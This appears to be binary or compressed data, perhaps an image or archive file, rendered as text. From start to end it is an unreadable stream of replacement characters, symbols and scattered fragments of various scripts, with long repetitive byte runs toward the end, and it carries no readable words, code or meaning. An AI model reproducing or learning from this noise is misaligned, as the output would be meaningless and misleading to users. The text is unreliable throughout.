d�eF|E�6(M�w�=^��4(�	���v)F�m�F~YEZB@��Z�F��eFo���i�!�|0��6wM��.�}�g?�g@�(��1�\qfp/K�-���Ʃt1�FFN����bާu�_r:TE�XY'�P�oIӰ�Qb%F��p� 5h�`��d��A�;?��d>h��7;z!ʢ`O�F?d�v�r�`��y��sT{��h>X�.R�"/�i�?�<?
�[Lp��v��}8N0w�F3'���/�_Y�� f��|#١�f�[�7��M������/�DR��9�N�l�+-#�G���-f��vZ7N����N�J2ɅFR�����E���-�m9'8"5�!�!v�������CΤ�C������T���.-��P~k9a�vd�}�;j9z#Ibg��r���X�`����=�,���g��7Eg�#]"͈h�"N�u����P�w��p{�Re�W�"�L~@V��E;��w53�4"M�n�r^9a��9��Dv�
 �A"N�9"hAR}FNL�}3h!��C=�7^��]�n�A5 8��ot'H=lw /���>�qd��%��	�*Eu����hu"/3�s�n�u���r2����0�h0,�Q�dAD9V+ǳGd~B���S�左�1d��7R��9Ԙs�v�|>��`���>�bF�8��<-shp.�Gb�
u���#���qn�s��Z3�I�����.���5G�|��`)J��fd�U�������q���������������w����)(������@x�!�0�@��MY����ʋ�� ��:���"�h�-��A�;���b�����%�Ǩ�ϛ�C��\�ǹ��)C#���U":m��'���ޠ���n��,;����RX�\3ٽ��H]��7���c�QKI��ҽ�y���f��.:J��)j���!�p��%	-`[�ӂ�>�9c_�Ú��~��+�o^�21�]Z��;\A=,�^ើ�~nPm��*�Ӱ�S)0�mV>Sf��F�wf��+x&I3�w2��|=[�'�r�K��W<յ:���A]�������}J��uV��hD����'�o�Zy�Q�`�A�V�\S����n���U���Y�S�B+:�N�ɮ� ���h���,��F,��=+��=��q%��R��Ջ�?��T�L��1�����)��@������i�ခ.�����*ہAY���A����ߐ-BM��B�P��
�*�Tq.���]Fo���rw�m$�fWƈ(�&���*ડ����������+Ƽ�K��z�"=6��8�ΖHϛ��y��[�$'��aӚ���3!J�-���"���2��g��8;Z��ڢÕ��D٧�
�<j)�RKe	�.1*2Ծ���^�o.e2�eB�
�y�^J$'�����Z�'��[�ے.�@�K�m�ga�L�O���i'ܐ ��-��K=�HF��x��5[����I�)� ՌQ��*��N?r��_�Kwqf^�׵�Kg1c^dv4�_�!�9[�괿6��B����e�W�}!�^w�j�X�
Լ��5B��@)~4��l��T�h��Mn�}��`�������y�%Vp��߮�ڍ�l\K�(IFtqf^�^N���,�cY�B �R%;U~5���E񡑊G��8Ԓ�����,�7]�.=�����h^6��H����
�y	�Q�X�o4n�����yD�<;@Ύ#�'���"���3��x� 踔����	�Y�F��(wB��ma�%�K�����@����@��ِ�[��`�Iy� ��P�H7h5! ��P��
H��f�d+�U4��M���pg�>�v��P@�ݚ�@ʟ=��f;���d�<�|�.2�9�I�Ǯ#?��K�4�*1��x��������0�� ��k��A���՚��rX�ҋ,����$ a�(���=)��� ���-a� ��$K&qL�������`4G��Q<w@�����:����&
5S�qw���������.숑��k�O3���]������q%�)�����BZ��(��	����jn�1�ۢ�pM̘X���/IF��fI� Ά1�7(��;�>������K��Q��X-r2Ė{���~n|i2�@ʯ?`�O�^��J����ڎ���!���T���26��TDVA��N�ո���r���[�;�|j^X�Y�c��&;'�L�mp+h��g)�����-6���)�-�Ȅ����	6�w�ȸ�{k���&�%8���4º�% �%c���2Z�L�Tmm"~��(������X
T��e�����.��9��L��~�S�&���q%e6S���8�	�p��mQ��Ի�}�/9���c�Bl�g���=��3��S+��p&�Qe:�NB������Պ�,�)��\����Z?���q�-�Ď}o�η��F�����X#h��`��5�%M|�1<y��H��K��)2���x��+�sk��D�w���Y�AlQ�Eօ!���nhd19�Ҁ��t^s��܌��p.S��qY������W��݇8�w�H�uƱ�������pE�98��1x�*�^�.��F4�J^��J�D_������10�"*�MƦ�
P);{����Yv�-u��[�PvȜC39p&��$
Vc
1$mN�N��,N�^>;�뎍~���}���ﮯ�	Y+��C�n������gT,Ӫw���\?R���V�6���8\���&0����Y�'wP��/Uc��;���;t�1x�&+�-离�6���KCU��D��G����܆�wA:i�:8;0�D>P�c�9aM�̗��+�W ��[��C��Y�5���H�iPվ���
\�$:
�T��Ug�'/R��-�4�ʠ��ԅPqy��ëĽ!#���EtW���;K��?f���`P��/�%�M�C� ?�:�=`�82`g��aΟ*[�4o/�����-/��.��7�nr:i�,�kp�H'��q.�����w~e�O�շ���z�[�o��ugF8boy1Rn�0�?�t�h}~�I_�Ko�6:���z��`��+�!O�{����n�����J���z�6��e�Y����<M��Է>����_�ߨi)Í�
4�
��	���%B�����������NOR<�5Î��p�G8�������	��.�!/�M����Ω�z��\�(�	� �/�혭o�To�/m����@��^��H�D������ȍ��	a�▐�Pw �?�
P�ِ9��� �Q����[����o��ܠ�],����	/�� &͎�� �˷0�=x�t���Y�p��=?�"�������e
�(��ّ�^��� :�f����`�_��@�V�����~🞊R��$��(��@���o������ܞ�x���������;͊i�����?���R��������׸
q��|���֟먡�� �i���Ε?�`�����>Q���Y��<��wNe�ޞ��/�o��`����'�ڭ������kK�$;
����V�����h��^�
�y`�;�P���R�*蜈�A�Mm���A��i
��� \���sM���`ˈ�.vK�_�)���P�
ɉ�p�=.�&8g �Gl�I��`�g �>������ �
�����Q�o �F,��ݤ?�Ml�����_��&���
�N}��i�]�'��f�K�E�����f-�/w�0����L�a��_�ۭ��=����N�o�N����-��8�Z����y�1��X��M ���������\�C<�����
�(���%Q�6�����Ҵ��������`��6۬��r����;���(����o�kn��O������ ��R�V�؄���!�����4~�Ha���,a���.��,y�&щZ!ȀY��x.�?�`���۵��K�������7�۩�����+[~�lw��ߘ*!�;�盅������/��(�v;��)���h�:��郳�ØxŤ?���ʏ��1��x�n�	��j0��R�q�1
*L�)���, �� 
��������?,-P"4���@̏N��}��(���Z��N.��#͒椟�֒�}	"CY�v٩9�����Q�j���y�r)+���C!������'s.ۮ+ .L�t���Y�!~�D?�x�",��8X���8:LY��d���❞"aqՙw�'�.�Cك��Y9���q�) 2㏯��&��ҏ~�%�iؙ�׋19̒�9+s�9���1򩸎��E����;o'w�,bm����c<�C:�A�����/j �9L��؈3���=�����΢g��Ӿ����:��N��s:�?�bį�&cb�Q0�(��ꊮ��Z��<ǁ�:�1�9��?���)�b���-���щ����+�"#�T9�H��X��t^����-��S3��Π�w!�6��C��c:DAf|3�ɭ1���0�b�<p��R5�C��c6��=>���C��P:�d�g��'Ϛ<x��;>�o���$I�!�\?�ls3��;�1��� ҩ(�K���8��I�n��患$����PT�6P&"���ͮ�w���Z����4$�c�P3��K��?�,(�"����J. LʪJ�T�����.���7����t=u36CȞ�8a�TO��N�ɭ>������	%�S>/wiN�s�����A���J���wC����~�	D�)-�Mәdl@�B������d~5�I�Y��sIB��/���l0��D@��o�&w�
���U �ND�o4��D�t�4��4@+�&�8�!Kס ��Ce>0��CFcA;��/@M���j��E>�E=���D�Ð�Je����$�����B�p(��G҉G-1��(�RM�?4?y ��=p
�C�y#߉�{$XE+-�A�$�L���hAa�X��C`���ߊw#X��S7��D�$A4G�BZ�x�F�Û� Y��-�[��,$��M�^083�/ks殮78�&��d��}T���[�G��/Rt7nZq�>��\�E'd���9���^�����ȫ����F��Թx���u6ԮI��\�լ�[t\\4[.��׈[�t"�%(�e߱�~P��>a��~8��Qt��i\��?ĳ�U�R�ډ��R��]����NIR`<�iP\�u\b=Qvs��e;|^B߀W/4(TCwř�s�qT���8�r^�E0�h�(��4����oUC��ށSN��Q�C�#(;�Nټ���{ef�X�-W��O֩8���2����?�e�3�����p4Yh<����QG�A8L���U�I�}�ӽ���5*�S
h�O��_�����Wg�i�V��"_%۔�mjI9@��]YA[:�F������5P����e�/CiԆa@��V�Q�i����]��HEm5sX�`h� o��\͵nol�n�?sS7�3�w���&�b��1dA���&P�*����0.1���k�$I��K(�?�eX��j��Y��Tf˚1X�1�9�=��=cŴj�y?%rsj�5I�I�#m�Z�K�z�$���R�H'&��ycA�b�?�m/a��o��E��4i%E:���\%VXJ���EW�V?�:�����d>&8~��x1Gvk�v]�� ��g	U<ædJ�>�i3�R��%��T7�mk��W�Ef܅�yR�m�7�[An0�`1��VFWw�id|CRe��TN�3*���y��g�7�3g�Y@0��X�%d�AP��e"͎ȃ�^�P`�Z�9Śy��D��*,�y�fVC����;�}at�w�E+%E1Uj_�����1V�˙k���t�GM�d�W��j$\�P�g��gf�5�|Ɠ�0�f��Zbo�*�N�߂M�|�Fi�qW�����E�(�mf�jG�l�^"�%Y��`��8t������mpW�3M��Ag[�����%14p�Rs�dxGr�i�;w�G�IVm�Fhg�W�9��O/����N3M��d��{��7��V-y�h����~��&[�z)�a*UP92�5j�wwx_��C�B��"�/r�J?�+M�obt�Y��j2�J��u���X��bN~�q�#�?+p�xȧL����*ɲ\�F���i��`�ٵ�I��3��f�7 9"tl67�	80ڈ�=r�Y�8c>N�oe��0a	kG�P�|�:C��*Vi�����s��E��$9qu���I�uf�$�1�ӈ��MrW��w�tqeD��!M�&����Vm�H�WeRg'��O9��h��q���,
��;CC�[��m�#��?��aZO�X4�`Z�k�Gug�QR 4N��O��|�:�x�Κ$�i�\x�DeR�t���w+�2����2��?,#fy�|H�����]_7y�8M I�K~$I!��W����J�!1ƍl2�[��~�S����~�<QR/ל"�遂#46Җ���^��R�sFu��I�� u�,T��h1%��T��w��>���U�d��;�I�DC��;B8��s2�!�߉V	ͿP�H��ш������k��bå�B�#fBC�r�A���rΝo�*��� Ӟ���FDZ�yJ4\XL�D�<�3����MK�r���Q�?
��Š��|0��WtH�5E�q���IB���x��f�̝��O��b�b`Rq��i_]^,'?Q�~T�I�4r��#��r*�Q�T�)1�8����PF>'9{��}g�f�6�3�3�s�wYv�$����s�?b`�����оa��r6i�Fe�Y�3��3.Xʹ1�$ձO,�11ݳ	�A��)�za��d��B�k�8�d&W��4��[4�o�{q���4��_���s�%O�����*,���,�dJ<r�����-���F��pE_!¢(�e	X�m�}x�r�z�8;�I�rY�^���"��1����h�F�r�JD������]�vx���CC�Ü��) 5J����T1�56E`Sb`b&w�jQy���DzWz��3>�O p�|p�q�(5��H�!f>� Ak�������D�A�.���6lR㒯�Ip��k�� �[nN�������������J6e��#�r~4|��?;�I)⁀x�%�ݏe>ݢ���a9������oi筏Ƴ&=a��2l�I=��%5,1��Wr��I4d����T>�e@�*�ah��{&6&|7���1�A�u+^6^z�)5�Yg,��3�|����=sx�!=1<��o���W)�ySх�-4���Eq&^�yP��B�3NC���V^��r���=�f��*��˿1�0�=�����q����戤��������w�q�P@_�����0) �����(J�@�8��͂���P� ����Hil ��>]�
L���rDZ/G��z�
 Y���B|j�������#�;�����/�1�D|�h\#��M�+��˪�XZ�B����b���r�۸F���\��;����%� �Δ��!mB�����rBԌ�ͬ�;��,��v���0/�S����4��kˎŔ<
ӻ�>��Ro�$��õ	T[�)����S=KWwn�<`�WC�tР4��Mi��&��9d����<}\���Aΐ�	e������6�̗ҁ%�W����E�n\�`�����\��^�_�&͹�����Ո��=oT���SB��^Ȗ�j���j��6���"U�H���ǽ�1�ړb����_��a)��Q�ݥ=�*�8��wmH�W��+
�_�7�o���!]�C�şm�^��U�k����-�:���y�����"\(Ѡ��)�����+z�w�!-����ڼ���W�"ƱX	 J����.��߼���"a�c�qݚn�9H,����=��02�̛��rR/L��n�O��b.o����,�6�,I�Z�t��T�H%������rn�O,2��I��d�Jr���Py�ʘ��u~���/tgH�?d`��S0�L40a8����0�����E���7�9,���Δ:ɓ�#D�Dĕ���!=Ѭ��V8��$��$]�G࿤���<�Ӛ�_��AV �����/�w'6�ߥN\D�� V&��=��H�3�0�{�W�&���s�LS�+іں�(gq���K�������]8���:ӻV��h�͈�_�I��L��R��L�M�6�ŸwV���b!�b�\���d��g<=7�n�>eZ��Q�Ǵm'��@n�}�e��\U":\�@��Hc>߽���h#�ўm����`^g
/�C!��S�Szj�/������k��ҭ���~ھ�I�؄Kє���S����[�U�ȱC8YGw��L�䆜M؈�07��%��)\ܾ���g��@��Oed���2�#j��; Lm����jO�L��-X׍jc0���.����ֲ�C�Ĉ�TZ����啄�k�z������n�Ov��q���>϶�� r��yDH���x�g�A�85%��j�*�Ϛ�� @���e�[�i�=�F��Ю�m�Z @,X�t��E��z���*�����	�+�ޢ0�ʙp�����fQ��@�j�w�d��".�
3˺�ܐk��F�Vh�(�سÍ@8{�'�-���G����zk�������Jn��a����PLq�������o 5�<����q�5�.
�q��@������L��LD��`�H�[6y�h��
�^��*>�[~��G�\���tQ��(�������[-�Eb��X� >�*h8����J�y���)��l�Dc�[ �Lk��Z����S$>|6J' �
�_Pݾ�/v#��^Mw>"��H�;�\(�]�s_LLq��m$�j�l�?_Z��`�G�$H?&�/�U�)�S��F�Bԏ0fC�9���ؐ��8�5"�6��ω�Ef˛U֦>�����.�?O�g��G�E�8i�ø�k�J�Ś�)B_a����}���BW�nH�41H����IoU�C���)�8�7]�'g� ���Cr�8������ܤ�v�TC�ϧ�c	�39�?dJh�;Զ�`�jT�65S���Bn�hwA��9�ٔ��˩�c����4���8�5�D��i���i�����8�ӻ������}��{���^ޢ-�ÙX���sBd��D��YX΂{�Yy�'��6�V�?LZ$B���� o�b�۶�����+���1�H��QR����j*�_J��!#c�S1�!���v��B�O���n]�>��\���/"�;�Y�Ї����:����K�)[Ĭ]�~dd�S�����6r�B�$�I4%9��vȏ�wN='��Т�MT6��$��H��לH�'Y�,��k��ܩ�׽��0���检���[ʿ=�F��/R
�xo��yG�1L��o���ME��0�k����o��;�%fH�͚E��,t"�ֱ2?k���@Ё���BX0�S�,��^���)(`�x
��Qe}S]./V�T��xU(�J}��K�����]%�@O�e'G�VG�����ȅ=�W���W	�gd�7X�
��wfCg�u��D?����O���z�7w!�G��P)���6x�zGC�q̏���k�����_�c!G{}�����{;�->�h��XH�|}��T���_�����	��l�@��f�Ā��;?���n���]?�7[����9����W����@��̇����n����с^�*L�͉�x�{��,/�� ?�ؐ��O�L�����N�m�������@��`�����Ȋ�X��P�c	6����ļ�����5�
(����
U<�r���L����z���E��;��_��wM�������(�X��-�� �Ԟ�������dzώsO�"p��=�s��h́<��N�^ �����	X�ĺ����UK��-����z����b�������&����Z���ؓ[�OiFN�1 � �X��ت�X��k�P�z 	�����s(���C;�]Љ���Z@��Lm>��;��;���8�������3p�p����Ƚ��X�H�x�ѷ0X�N�����s�i� �y�����]贈w!��8��x�� �h���$��X�=��������֣h��h��К�|��@P�X������<̦
�V�ϧ��*����@��؊�(�������9��( 4���O,�Yx�����������뇥1��8C ��!�d˴�����Aھ������q�j�������e������)(.����X�!Ɉf �#.���	4��4������S9�$PŮ��Y��
����31qw@�A��ވ��>�*̋�0@O�d���h������� ��@΋�یi^�[���N����B��L����-X{�v؂���q��*�,��Z����>���k�]���؈������|(3.ݳhm���!� �2�O��������%�q�t��镆ȋ�0��.8���8��.�x �|�?�]����o(�iA
�a�	x�	�P��(��(����Q�T��IN�hq.� jA�wq�񐩉�I����h��(���[!���p�����_����P�y��^����@/)�#�� ܚ�I)( ��-�1�����mk*���k���u
������B���ܻ�*r�����2
Y؇B�/��)�x�X�/:`/�#z����"� ��#���1��	x@$�\�8����o��R�+��m���o�X�ί�8R;
��'��#�����2 Kۚ������ї��G�+#w��9�`�al����&�:�ҕH����򐡿&y���'�#�	��(��$i�"8:�j(�������т~���ߥ�+����AkQ:Ra�e��:+����|!9�}�
�:t�=�h��P/��$q�$�o���>�`>��ܭ��]	.�P�-H:���M�������?cz��q�� �,2�:س'n��8����)2'G�j����"C��ɋ��������c<v������2]���;-�R�0�a+�wBE�l8���i>�z�!�پ�1�N.��*C���@=FCb����"s�%cд�i�܎L��_�XS���W�����瞤$ԃ��.��	4pĠ�7H>�m0�>7sSJԃ9 �8�H���<�i�eݱ"H�ȏ�����=9�5��?p�$��6�3 ��d��d�4B�5�	l[�dc���&Y( ṁ�47������A����j�)�y<˔�H���ȱ������PO�x!_�8���_��ݛ+"w	�l+�=�&��Nm�ۓ�\�����s�]b����a�<���9��H��X6	��~�L����NBP,���*��4������T|H�DJ�D�43�d%�?O�Ғ:�,I���K�����(6�x�l���3��A�Ȍ��M4n����C��4A�׋3Hn<�$t4��!h�"��IB<��E`$v	�{�'�I4�L���|x����E#q门��7����D$���T�4D,����'��	���Wz�:d��w#�E~�E֩�嘊~(��\�؛}����D6Ϣ!ظ}�1���ɝ�n�oXk�OͥD�I� �⋯�.��.���2(k�'����B�"�j�Oj!7s+ǥX����R_�E��
�==�3I�Gk�����%6�����N���﯈$D��h�r: �CJ<0������ؚ]�A;6�+��CMH�N��x2�Xc�ԟ7?��yGH���M��.[�����'�b���D�=��;��}�SzL�wsU����:�A�8��tH�1ZT)��-�����T{��Q��##��Ȍ(]π��A��Q�h�c�]U�L,;�Gb�#� U�'��&�8/bV���Q�W��[ȼ�͂5�Z��X��3M+�=� ��ș1+�&��$�M�J	U�Q�Z=I��6ǳ�؊�_�j�W�j�Lu�!yABM���OC�s�d+d�HJ蔅N��-Ӂ�7�W2���S'����i�(����W��m��m��[m&2��[��w�������������x��V�CG�/���M����EP��P��l�Ъ�� �č����ݍB���!�J�\P�?����&����E�����/�Y��La'�|6�okE�!\�b^�b.���X�c ]r��a?�1F����&��L�jb��a��+�Q��F�q:�u���|l���UTG�cT�P�$'����8�X�o��Uvb�Z�<�:fGf�0&Љ@1���H��l�t�F�Dz&�0���S�nY��6�0[�&�v;bwcTbU����y�<@�S����f/S0Nf���U���D���d}\d��%T\VO7҂��X$�5���i:Y�i�>T�*f<�)���9��b�:Xn]s�=��X�����7�d��[�*~l�6��Fu�� ������㣸,-H�*�>���]0Xn�=�%�uM�����%�@�gUg$�� B�v�`Z6]0�(���=J�^U}�s��g�jv��2^�Ɋ��Z�'0¤A'��S�Ʀ**��r����:~7�&l�'nwTb�C(�%�Ɉ~v3u�MHG+4�L��t���0��8����H?D{4m
�H�����L�ㆥ�|')�2�72�jI��y�l# Ԗ�t�xn3\��zGsj�{���m�*�rf����.�E��jbE��RG�������L5N���m7h/	���4�0ox#ؒz'-LA�N3���Q��[56�H�,G/�$�B��[��$�Y�'c3���2>�v��	��u���VPn����tMo�&U|";QG��@X���i\uw�~��;�Kv��[��!�O�C��G+�~��`����<bM�N�t��0ސwsD=�4���K��e��O�㆛����ฅ��qGEe%���K6��vm��mgI޽, `G�vr�-@w%�~��B�e�UǈS�,�Yj�F#sZ�	��8���qùH�Xz5a��vA�fo���c 0�BM��_�3Vb����c���ٕ	�c�Kr��*�bˉ�{���s!V�Y�s�k\�韮��m���t��x�w� f��W:��QU(K���u����^�:A�0QY��!�T�(����+���JD��r��ȑ�f�<��������}~47�dJ��˭�s�TA��m���w�#�7Q�ȏ[�c�P��:�K2�%2�Z��9F��g s��r��2G�V���_�Z���Xq9�ْ�e���[�L�̏n8�*�nx�l��2�r�4!
�]�?̧n���Fu<p��ŰWNDdw��(�q�w���H!8�od��r�v���?�.�w��I�m'����nT:����02�?
�G$Yu'Y���Al��B��؎��n莡U��Ne�h��ID�%M���Tk(T���dEs]q	n�f������+I��r|��?�s�T�8���IE�[H���N�U(gw(�^X�$�s���8?4�&.�n�&P��j'��igZWG�r|� �MS��0m�%i�/%���L�5���9t���@��^.�dM$P�$=�QB}7v�.d]G��vG��T9J>��s��w�������s<1O��f���J�09����_�p]l�j�|�F4z�gZ�����&Pܻ')�m��P����T�s�m\
6Җ�t���.o��&P��a`d��5p��H�ί@�.��.���%��a!4Kr��L��Z`�r�e���J��(S�t�E��7mNţ����5t��u��1%�lT��K�#W��uH�����	���}Rw��n�t�����jw�KD��1az�r��_�1}�ܩ����JX-J��բ�Jw��JX�JX�JX�����R-xW��Y�-)F�>p�����^�K��.�X!���X�;�#���A�M��J��J��բ�բ�J��^��~�<p�=P-=P-JX-J��JxW4��Y��[��c�Mt�r����8M�Sۀ�pM��J����JX-J��=��=��^�Ů�=��=��JX-J��J�tN��8��d��8�/5���>�Mn�kǢ���կՍg|=;%��
8���ߣ�J�J��բ�բ�Jw��=�=�=�J��=��JX-բ��aJ�+�����+X-L4��/�/���B��Á(8�P��n؄X�cK�8�6ȃ0����GĀ�X�<ȃ<ȃ<ȃ<ȃ<ȃ<ȃ<ȃ<ȃ<��}�Kȃ<ȃX��ˎM��J����J��բ�=��^��>�=��=��=��J��J��������x�����x��h������x�����x��؅���8�n��a�a��a���ň��8��:ȃ.����K(�2��2(�:w(�:(�2��2(�1��2(�9x�Pe�;8�9(�2��7�������J�J��J��J��=���7�:ȃ�=�J��բ�J��J�D���"���x��؏�x��x�e^�h��x��x����瘏�H��8�n���a�a��j������ȁ%��8���*>$X�2(�2��2��2��:(�2��2ȃ<(�:(�5���l�K(�:(�K��
���J�J��J��J��=P�=0�X�=(�2(�$8�=��=�J��J��J��w�R����؏�+؏���/�������+؏���/�A���a��c؄P��_���ȁ���8��%H��ع=^�5ȃ<ȃ<��:(�9��<ȃ<��$H�:(�2ȃh�*D8�1(�2��7��ˎ��J��J��J�=���<��9��2��2��=��=�J��J��J��Jx]�ҏ���+�/����=Џ�x�+ȁ�ȁn���(���������j��j����wEX�8��8ȃh��O���H��H�$H�9��2H�$w�$H��H�9��2�����B�9(�:ȃ$��ˎ(X���J�b�JX�=�9(�2H�E��2���>�8�8�8�8��J���D�x�縂����x��8� ��x�縂����瘏bh�[��a��x����j��&�j2�1��8����c���LH�:(�9��\���[�<(�9��Kh�_��K(�:��$H�
+�(X��7��i�]x��.�x�d��2(�9��2H���0�0�0�0�0�1��J��w�D/���؏�ȁ"؏���+�������ȁ]؏�x�}h�b�����x��h�Ux�j��A{�8�8��%���=��X0í8�H�9(�2��C��dH�9(�2�ؽ7�2(�9x�Gb�x/�5 �}�W�Q�Q(�Q��Q��n�Rd(�:(�:(�2h�m؆m؆m؆mh�8؆q���J��m]�x��؏�x��؏�8�M��x����x��(��dn��Q�lȁE8�P��j��h�>X�8��%X�%X�1X�"=��L��wX�:(�9�eh��x�9��2��$8�$��2��K��މU�5��7��b�b�b(�n�j��aX-�2(�:��2(�0(�m2�c8�c8��!x�=���3E8�sx��x��x��؏e�wh��؏���瘏�X��W��_��_8�c�a��j���E�8��%��:��:��%����VH�9��2��\��VH�2��2ȃ�˃:(�9x�x����5X�5X�>��b�/���~�^�Q��?8�<��:��:(�9��9�?w8�8�8�%X��t�x�1�x��x��؏�x��؏��؏�x��؏�x��؏m<����a�a��j��m؄ ��8X�8�HX�8؃:����l��X�2(�9�d(�R��7��2(�<x�7��2(�<H��ҽ�Y�5��5H�U(�Q��?H����Q�nX�EX�5��=(�%��1��8؆68�< �m��8���=:�x�����|�����X-�x��x�/X�W�����ȁ�ˁ*��a�a��j��[ȁ�x�8w��8���:؃8��S�NH�9(�2X�A�$��:(�:�$��2��5ȅԾ�K��5X�K(�b(�b(�Q�b�Q��Q��j�(8�0��=�؆%��9��q��n�mX�W�t��l$���x��X��.��x��h����x��X�E���x��؅�8��8�<�P�j��>�.�8��%���8��=��6�ï�&5��2��`H��$��2(�Kȃ2��9x�I�7"P�K��K��^�b(�b��b(�a(�nH�b�aw���:���ކ&�=X�[���m؆8�>�?H��=���x��ȁ���x�������x��8�B��?؏�x�cX��y���[�j��>�8��%ȁ�^�9X�:ȃE(΁��LH�9��2��\��
H�<(�:��9(�2ȃ�X�'x�K��K��5H�K�Qx�7x�n��n8���a��U��m��j��(؆m�cX�1�_؆&����$��5�A���x��X�= ��x�縂���x��X-�я�x�cX��wān�j��>���Y�0��jX� ��:��:��0�ȁ�!^�X�2(�9�dh��5��2(�:(�9H�C�Ȏ8�K��K��KX�U(�b��7x�n��c8�x�1��m��j��mX��؆mX�J�g�8��8؄��$��$��5�ٯ� h��؏����"��x��(����؏��e~��x���������a�MȁA��8��8X����%؃:���~�9X�<8��(�LH�9(�2X� �Sۀ$��9(�9(�1x�S��w��K��<��KH�U�b(�Z�b�b�n��k��j��j��Q��(؆m��8�Eh�m��&��6�5��5X�5�V��x��؏�x��؏������؏�؏�؏瘏iȏ8��Ł[�a��h��8�0��8��%��8��:��<�7ȃ2(�2�	�c�X�:(�9�d�*B�<(�:(�:H�V��;�<��K��KH�U(�b�Q�Q(�Q�Q��i��b��j��^8�6؆m���8�ch�&��m�H�5H�5��]w���x�����x�����X-e^��x��x��x��x��ȁ�(�J���a胦ع�&�P��8��8؃:��<8���1��2��KX���$(�2(�KȅTb�dH�9(�2��7�;#�t���K��KX�$؄Q(�^_��Z��ix�Z�iX�x�kh����q�8�4؆&؆08�5X�?X�5�t<�����؏��F3� �����؏b8�h�y�[(�_؄�ߋ�/��1X�%X�1X�7X�I��9��<x��^$��9w��$H�½8{�<��9ȃ$@Fh���K��5X�7X�b�?x�7x�7x�x��g�i�ix�7��xX�6h�j(�x�78�n؆8؄7��5H�� �#� 8���M�D=��X��ûE�hX�3�D7���?x���1Q�7�7��x�K��x�7x�z��C��Ƚf��$x�7H��I�`�h��"�KX�5X�5H�U�b��>� p�l�i�Q��X�k��`�� x�?X�J8��c8�7��5��$X�n.w��Q�= P�.q_�{���>	a� ����/ȁzx��d��/x��h��H�;8�z(������ù�5X�5X�$��Q(�Q(�Q(�Q��Q��Q��jX�g��i��؄xx�[�^x�x���0���5�$��'�G?�i��Z8�������Cx�x�Wx�Wh�Wx�Wh�Wh�Wh�Wh�"h�W��+�^�΁/����=�Ah�G�h(���/8�M��/���؏������R��5X�5X�5H��Qw�Q�Q�a�j�a��W��i����jx�gx�gx�gx�j؆m��m؆m��7��5�}RG�(�i��Q��^�^��*��*���<`���i�i��i��iX�i����X�iX�X��ȁ8>�+��/h������X�x�+h�+�����h� (�q��/�����]������X�X��؏��J8��]�5X�KX�$H�>(�Z��*��*��Z��*��nX�i��bx�J8�Z��gx�xx�^��^�ch�^��M��w�6�ȁZ��i��i��i��i��i��i��W����8�b��i��(��(�b؏b؏b��(���稂R��i��X�X�X�x�X�������x�Ƚf�h������b؏�*x����/X�����5��$H�$��7x�7x�7x�78����QX�b8�8�78�g��U(�78�78�7x�7��ٰ2�^��i�y�^�^�b��Q��bX�1`���i��b�JX-�M��U=��w��/��/��/���X�؏*��/��/��/���҈�H=�X���8�x��h��x�h�X����KH�5H�?H�>H��^��^��^����n8���7x�7x��^�$X���?H�?��2�U��i�W��<�Q��b���z���J��i��bȁ^X-ψ��Qh��E�b*s�<Џ��8�8�8�胿��vʁ�������X-*��������ȁ����(���ǈ�5H�$H��^��^��^��^��w��b8�=��L���N�>������i��b���<�i�Z��8�b�i���Q(�(����X�^����._Ɋhh�/��/��/x�X����/��/�����.���؏X����*��+X�؏�X����X�/����I�$��$X��^���7�X��^�=P�Ů�����-�J(�i��Q��^��Z��Z��b��Q(�^�Z��^ȁ�����i��bȁZX�i���A������X{��w؏X���X�X��������8��H�(�/��h�؏������X�X��X����8�Ux�$X��^��^�����7؏QX-JX��^��^��^����-�M�b(�i��i��i��i��i�i��i��Q��Q8�Ą(�Q��b8���iX�b�*����"�Xl����(�X��h�h�h�h�؏���ȁ�������8���+��X���X�؏��*肐؁k��H��^���>w  ��ih�=���^�J���^�JX��p�g��i(�Z��Z(�Q��b�^��*�i(�(  ����i��b��/��i(�+���+8��8����X�/8�8�8�8��X��8�%���/��h������x�x�����"8���k��J8�7�$�   >�� 8�8�8�=��J��Ů���1�AE8�b��i��=��i��Z8�<p�Q��bȁ���ȁb��i(��*��iX�ix�i��w�ƭ!�ȁbX�x��؏�x��x��x�X��(��݀h��X����(�爁h����稄/��X������k��HX�8�78�78�8�8�=��?X�U��H��H��H��J8�Ů�J��J��J��J8�X�=؃���b��i��M΁Z��i��X�W�i(�h4O8�/�i(�����i��i�X��r�8��X�x�b�b������X���¯����X�������X��X-�X��8����wX�x�b��k��yx�1��UX�^�UȃH��1�k��k؃k؃=؃=؃=؃U8�J��J��J��J�H(�=��}n�(�i��y8�<��i��^���i(�J�Aȁb��i(�����ix�ix�*��6p7v�.(�X�/������8��a�C��x�X���/��؏ô����"x�|��X�](�k��yX�x��k��k��k��k��k��k��k��=��k��k��k��k��=؃=�8�Jȃ=(�=��%w�A�"�i��b��*��b�i(�*��Z(�Q��b8�����i��b8��Ɂ^x�i�瘆i(�h�j\�X��h���h�+h�x�X��8����X�X�X�x�*x�X�����������/ȁ9��x��gx�g��x��k��k��k؃k��k��=��=��k��=؃k؃k��=X�=��Kȃ1؃=؃k؃=�����(�i��i��i��i��i��i��i��i��Qȁ��� ȁb��i(� X� x�i��bw�bX��X�b8�6�w�ɁbX�X�X�X�X�X�X����́*���X���ޏ��/���X����*�X�*X����x��g��y��y��U��k��kX�K��k��HX�1؃=��kȃk��=��=��9��=��=؃=؃=؃=؃=��0�g��i(�Z��Z��Z�Z��Z��^�^x�X�Q=�/�i(�ȁW����8�.�i��(�M�˘��X��x��6�X����h���/�����w}�؏8�/���8���X�+��b��g��xx�gx�����k8�<����Kȁ<8�H��=��U؃=��=��U؃=؃=؃=؃k؃k؃=؃k�s8�b��i��=��R-��W��ȁb��i(�h�i��ȁψ�ޏ��h�hȱn;�bX�(�8�8�=0�����X�ɨ���/����m|�x�*���X���+�X�"��Ӻ�x��x��g��U��%X�HX�J�1��kȁH(�UX�=����=w��=��58�U��<��=�H؃=؃=��=��߷�J(�i��*ȁ��A�b8�Ex���Q��bh�i؏W�R}��QX�����Q`���X��؏�؏�؏�x����X��8��*������X�+x��X�x��x�X��x��X�h��8�j��x��x��k��=��=��8�H؃(X�HȁH؃J�H؃k؃K��K��J��2ȁH؃=��=؃=��`�(�i��g�8�8�8�8�8�8�^��b8�Ewx�(�i��/��^8�>��n��(���3l�SɁbX�؏��������iX��ȨG(�E��X�+x��X��X��X��X�/���h�U�1��k��k��kX�K��KX�1��1��J�=�x�k�؃18�k؃=��?؃2�>��J؃=؃=؃=؃1� 